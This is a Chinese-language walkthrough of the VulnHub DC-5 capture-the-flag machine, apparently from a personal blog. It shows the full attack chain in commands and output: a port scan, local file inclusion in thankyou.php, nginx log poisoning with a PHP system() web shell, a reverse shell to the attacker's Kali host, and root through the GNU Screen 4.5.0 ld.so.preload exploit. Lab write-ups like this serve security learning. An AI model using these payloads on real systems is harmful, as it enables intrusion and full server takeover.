vulnhub: DC 5
信息收集
root@kali:/usr/share# nmap -A -p1-65535 192.168.76.132 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 22:53 CST Nmap scan report for 192.168.76.132 Host is up (0.00073s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION 80/tcp open http nginx 1.6.2 |_http-server-header: nginx/1.6.2 |_http-title: Welcome 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 33703/udp6 status | 100024 1 35225/tcp status | 100024 1 51739/tcp6 status |_ 100024 1 57814/udp status 35225/tcp open status 1 (RPC #100024)
访问80端口在thankyou.php可以进行数据提交,结合靶机描述中的提示,多次刷新页面发现Copyright后面的日期会变。通过爆破文件得到:footer.php:


访问该文件可见即为Copyright信息:

怀疑thankyou.php存在本地文件包含,尝试爆破变量名

得到变量名为file。测试读取/etc/passwd:

此时需要找到一个地方写入一句话实现连接服务器,一般可以尝试包含日志文件的方式:在请求url中写入一句话,该一句话会被记录到访问日志中,通过包含访问日志,实现getshell。
fuzz日志文件路径得到Nginx访问日志的路径如下:

通过访问带有php语句的路径将一句话写入报错日志中:
<?php system($_GET['cmd']) ?>

反弹shell回连kali。kali监听6666端口:
root@kali:/# nc -nlvp 6666 listening on [any] 6666 ... connect to [192.168.76.129] from (UNKNOWN) [192.168.76.132] 58150 whoami www-data
python获取交互式shell,使用find查找suid权限文件:
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /bin/su /bin/mount /bin/umount /bin/screen-4.5.0 /usr/bin/gpasswd /usr/bin/procmail /usr/bin/at /usr/bin/passwd /usr/bin/chfn /usr/bin/newgrp /usr/bin/chsh /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/sbin/exim4 /sbin/mount.nfs
查找exp:
root@kali:/# searchsploit screen 4.5.0 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------
使用41154.sh,将其拆分成2个文件:
libhax.c rootshell.c
编译libhax.c 、rootshell.c :
root@kali:/tmp# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c /tmp/libhax.c: In function ‘dropshell’: /tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration] 7 | chmod("/tmp/rootshell", 04755); | ^~~~~ root@kali:/tmp# gcc -o /tmp/rootshell /tmp/rootshell.c /tmp/rootshell.c: In function ‘main’: /tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration] 3 | setuid(0); | ^~~~~~ /tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration] 4 | setgid(0); | ^~~~~~ /tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration] 5 | seteuid(0); | ^~~~~~~ /tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration] 6 | setegid(0); | ^~~~~~~ /tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration] 7 | execvp("/bin/sh", NULL, NULL); | ^~~~~~ /tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
在DC-5通过wget将2个文件下载到本地tmp目录下:
www-data@dc-5:/tmp$ ls ls libhax.so rootshell
执行脚本中的剩余部分:
www-data@dc-5:/tmp$ cd /etc cd /etc www-data@dc-5:/etc$ umask 000 umask 000 www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" <-D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" www-data@dc-5:/etc$ /tmp/rootshell /tmp/rootshell ' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored. [+] done! # whoami whoami root
得到flag:
# cd /root cd /root # ls ls thisistheflag.txt # cat thisisthe cat thisisthe cat: thisisthe: No such file or directory # cat thisistheflag.txt cat thisistheflag.txt 888b 888 d8b 888 888 888 888 8888b 888 Y8P 888 888 888 888 88888b 888 888 888 888 888 888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888 888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888 888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P 888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " " 888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888 Once again, a big thanks to all those who do these little challenges, and especially all those who give me feedback - again, it's all greatly appreciated. :-) I also want to send a big thanks to all those who find the vulnerabilities and create the exploits that make these challenges possible. #



 浙公网安备 33010602011771号
浙公网安备 33010602011771号